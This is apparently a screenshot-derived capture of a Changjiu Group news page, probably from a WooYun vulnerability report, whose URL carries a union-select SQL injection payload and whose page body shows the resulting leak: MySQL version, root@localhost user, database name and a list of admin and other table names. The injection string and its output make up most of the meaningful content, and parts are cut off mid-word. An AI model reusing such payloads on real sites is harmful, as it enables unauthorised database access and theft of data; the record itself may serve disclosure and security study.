 http://www.changjiu.com.cn/index.php?m=permanent.news_content&cid=3&tccid=12&id=-258 union select 1,2,concat(version(), 0x3a, syste
长久集团_新闻中心_集团新闻
长久集团_新闻中心_集团新闻
长久集团_新闻中心_集团新闻
长久集团_新闻中心_集团新闻
长久集团
CHANGJIU GROUP
首页
关于长久
新闻中心
集团产业
企业文化
加入我们
请输入关键字
GLOBALIZED AND CAPITALIZED
OPERATIONAL PLATFORM FOR AUTOMOBILE VALUE CHAIN INTEGRATION
集团新闻
当前位置： 首页 > 新闻中心 > 集团新闻
5.1.73:root@localhost:root@localhost:root@localhost:root@localhost:changjiu:
1970年01月01日 来源：18
xsmart_aboutLong,xsmart_aboutLong_data,xsmart_ad,xsmart_adclass,xsmart_admin,xsmart_admin_group,xsmart_article_class,xsmart_article_class_copy,xsmart_component_cfg,xsmart_components,xsmart_culture,xsmart_culture_data,xsmart_email_address,xsmart_email_basi
返回集团新闻分享到：
www.wooyun.org